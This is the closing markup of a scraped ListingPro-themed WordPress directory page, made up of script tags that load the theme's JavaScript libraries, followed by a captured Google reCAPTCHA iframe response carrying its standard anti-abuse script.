<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 05:20:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m123Z95XerNPW1aaQVpeug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769471428790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>